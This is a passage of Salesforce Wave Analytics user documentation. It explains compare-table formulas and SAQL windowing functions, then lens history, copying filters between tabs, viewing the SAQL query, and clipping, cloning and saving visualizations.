

Dimension columns are on the left and measure columns are on the right. The measure columns are identified in formulas as A, B, C, and so on, with A being the far left measure column.

**4.** Add a measure column to hold a custom formula, and then select **Edit this column** from the drop-down menu.



In the **Formula** field, create formulas using operators from this table.

Note: Measure columns are identified by uppercase letters from left to right.  $\bullet$ 



In the column editor, you can enter SAQL formulas, including math functions, or choose a windowing function to calculate the values in the column. You can also name the column and choose a number format. If any of the formulas contain division by zero, the result is displayed as a minus sign ("-").

**5.** To use SAQL, enter it directly into the formula editor, then click Apply to see the result.



See the Wave Analytics SAQL Reference for more information on writing SAQL.

Note: The percentile\_desc and percentile\_cont functions can't be used in windowing functions entered in the formula editor.

**6.** To use a function, choose the function editor and then choose one of the windowing functions from the menu. After you configure the function, click Apply to see the result.


Switch to the formula editor to see the SAQL generated by the chosen function. You can edit the SAQL in the formula editor after generating it with a function just as if you'd written it.



### Window Functions Available in the Compare Table

The compare table's function menu provides UI-based access to useful window functions, saving you the time of having to write them in SAQL. Once you choose a function, you can edit the generated SAQL in the formula editor.

#### Sliding Window



Applies an aggregate function to the current row with respect to a configurable range of rows. The function can be reset on a grouping defined in the table. Use the sliding window for calculating values such as running totals and moving average.

#### Percentage of Group



Calculates the percentage each row is of its group total, or of the grand total. The function can be reset on a grouping defined in the table.

#### Rank Within Group



Provides rank, dense rank, cumulative distribution, and row-number functions. Ranking can be reset on a grouping defined in the table.

The Order menu determines the direction of ranking based on the values being ranked. Ascending ranks the lowest value as number 1, while descending ranks the highest value as number 1.

#### Period Over Period



Compares periods of time to calculate changes in values. For example, year-over-year sales, or quarter-over-quarter closed opportunities, can be calculated by choosing the column and setting the granularity of the time period.



Always group data by year first, then (optionally) grouped by a finer granulation of time if available. Compound dates, if available, can be used directly with the period-over-period function. Examples of compound dates include "2016-01" (month of January 2016) and "2016-1" (first quarter of 2016). Comparisons can be shown as percentages or units.

### Change from Previous

Compares the value of the current row with that of the previous row and calculates the difference. For example, to calculate the growth in number of accounts between the first and fourth quarters, choose the column showing number of accounts from **Column**. To restrict that calculation to each country, choose the country column from **Reset Group**.



### Running Total

Calculates the total value of the current row summed with all previous rows. For example, to calculate the monthly total of closed opportunities as a running total, choose the column showing closed opportunities from **Column**. To calculate that running total within each region, choose the region column from **Reset Group**.



### Return to the Initial View

Exploring your data can lead you down many paths. Not all of them are fruitful, and that's OK. To go back to the dashboard's original state, or just see those nifty animations again, you can use the reset option to quickly return to the initial view.



Click the **View History** button in the header. A sidebar lists a history of all the actions that you've taken in the lens.



**2.** Select any item in the list to go to that point. Or use the buttons to **Step Backward** < and **Step Forward >** through the list.

### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To view visualizations:

# Apply Groups and Filters by Copying and Pasting Using Your Browser's Clipboard

Sometimes you want to go multiple directions when exploring a dataset, such as trying different groupings or focusing on different angles. Instead of exploring linearly in a lens and using the history tool to backtrack and then branch off in a new direction, you can explore multiple directions at the same time by opening the same dataset in multiple Wave Analytics tabs. Then use explorer's copy and paste tools to replicate specific groupings and filters from one tab to another.

From the home page, each time you click a dataset, it opens in a new tab. The copy and paste tools in explorer are designed to be used when you have the same dataset in multiple tabs.

- **1.** If the chart type that you're viewing allows you to select a subset of data, make your selection by clicking or by clicking and dragging within the chart. Everything except your selected data is unavailable.
- **2.** Click the **Actions** button.



#### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To view visualizations:

- **•** "Use Wave Analytics"
- **3.** Copy the selection to your browser's clipboard. Click **Copy** to capture the selected items in the clipboard. You can decide later whether to paste your selection as a group or as a filter. Click **Focus** to both capture the selected items in the clipboard and apply them as a filter to the current chart.
- **4.** Switch to a different Wave Analytics tab that has the same dataset.
- **5.** Click the **Actions** button.



**6.** Apply the selection from the clipboard to the current chart. Click **Paste as Group** to make the data display grouped by the selected dimensions. Click **Paste as Filter** to make the data display with your selection applied as a filter.

To restore a chart to the full dataset, remove your selection by clicking and then **Clear**.

# View the Query Behind Your Lens

Wave Analytics uses Salesforce Analytics Query Language (SAQL) behind the scenes in lenses and dashboards to gather data for visualizations. Open the SAQL viewer to watch the underlying SAQL query being written as you explore or to copy it for use elsewhere.

**1.** Open the Options menu (  $\bullet$  ) to access the **Show SAQL** control.



#### **2.** Select **On**.

The SAQL Query pane opens. Continue exploring and see your work expressed in SAQL.



Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To view visualizations:

**•** "Use Wave Analytics"



For more information about SAQL, see the [Wave Analytics SAQL Reference](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_dev_guide_saql.pdf).

# Clip a Lens to a Dashboard

To include the lens in a dashboard, clip it. When you clip the lens, Wave adds the query as a step to the most recently used dashboard. If a dashboard isn't open, Wave adds the step to a new dashboard in Wave dashboard designer. After you add the step to the designer, you can apply it to a widget in the dashboard. The widget overrides the visualization settings of the lens—the widget determines how to display the results of the query.

- **1.** Open the lens.
- 2. Click  $\mathcal{X}$ .

Wave creates a step based on query of the lens, and adds it to the step panel of the dashboard designer.

**3.** To save the step, save the dashboard.



Note: Changes to the step properties don't affect the lens.

# Clone a Visualization

Build upon a visualization by cloning it to a new tab where you can continue exploring while saving the original in its own tab.

**1.** Click the **Clone in New Tab** icon.



**2.** Continue exploring in the new tab, building upon the visualization. When you reach the next view that you want to keep, click **Save** and then **Clone in New Tab** again.

#### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

#### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To view visualizations:

# Save a Visualization

Save your visualization as a lens.

**1.** Click the **Save** icon.

### н

- **2.** Enter a title and a description for your lens, and select the app to save it in.
- **3.** Click **Save**.

# Share a Visualization

